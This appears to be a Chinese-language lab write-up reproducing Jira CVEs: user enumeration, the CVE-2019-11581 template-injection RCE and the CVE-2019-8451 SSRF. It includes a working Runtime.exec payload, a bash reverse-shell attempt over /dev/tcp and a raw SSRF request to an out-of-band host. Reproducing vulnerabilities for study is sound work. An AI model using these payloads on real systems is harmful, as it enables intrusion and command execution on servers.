







CVE-2020-14181用户枚举信息泄露

jira /secure/ViewUserHover.jspa?username=user 接口存在用户信息泄露漏洞,可以查看用户名和邮箱账号

Jira < 7.13.6; 8.0.0 ≤ Jira < 8.5.7; 8.6.0 ≤ Jira < 8.12.0





CVE-2019-11581 远程代码执行

漏洞说明:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

| 此漏洞由于Atlassian Jira中的Atlassian Jira Server和Jira Data Center模块存在模板注入,当”联系管理员表单“功能开启时,攻击者可以在表单插入java恶意代码,当服务端对传入数据进行解析时,会执行数据中插入的恶意代码,并执行其中的命令。攻击者通过这种方式可以实现远程代码执行漏洞的利用,获取服务器的敏感信息泄露,甚至可以利用此漏洞进一步对服务器数据进行修改,增加,删除等操作,对服务器造成巨大的影响。

影响版本:

Atlassian Jira 4.4.x

Atlassian Jira 5.x.x

Atlassian Jira 6.x.x

Atlassian Jira 7.0.x

Atlassian Jira 7.1.x

Atlassian Jira 7.2.x

Atlassian Jira 7.3.x

Atlassian Jira 7.4.x

Atlassian Jira 7.5.x

Atlassian Jira 7.6.x < 7.6.14

Atlassian Jira 7.7.x

Atlassian Jira 7.8.x

Atlassian Jira 7.9.x

Atlassian Jira 7.10.x

Atlassian Jira 7.11.x

Atlassian Jira 7.12.x

Atlassian Jira 7.13.x < 7.13.5

Atlassian Jira 8.0.x < 8.0.3

Atlassian Jira 8.1.x < 8.1.2

Atlassian Jira 8.2.x < 8.2.3

|

漏洞环境:

Vulhub+centos7.2

根据vulhub搭建环境

复现:

无需管理员用户可直接利用

POC:

/secure/admin/AddSmtpMailServer!default.jspa

1

| $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null).invoke(null, null).exec('touch /tmp/111se').toString()

|





成功创建文件

尝试反弹shell,但失败了

1

| $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null).invoke(null, null).exec('/bin/bash -i >& /dev/tcp/192.168.116.132/9999 0>&1').toString()

|

CVE-2019-8451 SSRF

漏洞说明

jira的/plugins/servlet/gadgets/makeRequest资源存在SSRF漏洞,原因在于JiraWhitelist这个类的逻辑缺陷,成功利用此漏洞的远程攻击者可以以Jira服务端的身份访问内网资源。经分析,此漏洞无需任何凭据即可触发。

Jira < 8.4.0

漏洞环境

参考https://zhuanlan.zhihu.com/p/113333332搭建

1

2

| docker pull cptactionhank/atlassian-jira:7.8.0

docker run --detach --publish 8080:8080 cptactionhank/atlassian-jira:7.8.0

|

复现

说明:无需授权可以直接利用

POC:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30









| GET /plugins/servlet/gadgets/makeRequest?url=http://192.168.116.132:8080@111.******.ceye.io HTTP/1.1

Host: 192.168.116.132:8080

User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: NX-ANTI-CSRF-TOKEN=0.03749628905546676; atlassian.xsrf.token=BYDI-PMUA-OOQ7-LTI1|251feae08a87b5038d7dc194ee3145da98d79a31|lout; JSESSIONID=6E73FD65DBF3E9D177CE85F89428CF38

Upgrade-Insecure-Requests: 1

X-Atlassian-Token: no-check

Cache-Control: max-age=0

HTTP/1.1 200

X-AREQUESTID: 781x319x1

X-XSS-Protection: 1; mode=block

X-Content-Type-Options: nosniff

X-Frame-Options: SAMEORIGIN

Content-Security-Policy: frame-ancestors 'self'

X-ASEN: SEN-L16490966

X-AUSERNAME: anonymous

Expires: Thu, 17 Dec 2020 14:01:10 GMT

Cache-Control: public,max-age=3600

Content-Disposition: attachment;filename=p.txt

Vary: User-Agent

Content-Type: application/json;charset=UTF-8

Content-Length: 111

Date: Thu, 17 Dec 2020 13:01:11 GMT

Connection: close

throw 1; < don't be evil' >{"http://192.168.116.132:8080@111.******.ceye.io":{"rc":500,"headers":{},"body":""}}

|





CVE-2019-8449 用户名枚举

漏洞说明

Atlassian Jira是澳大利亚Atlassian公司的一套缺陷跟踪管理系统。该系统主要用于对工作中各类问题、缺陷进行跟踪管理。 Atlassian Jira 8.4.0之前版本中的/rest/api/latest/groupuserpicker资源存在信息泄露漏洞。该漏洞源于网络系统或产品在运行过程中存在配置等错误。未授权的攻击者可利用漏洞获取受影响组件敏感信息。

Atlassian Jira 7.12< 受影响版本<8.4.0

复现

POC

1



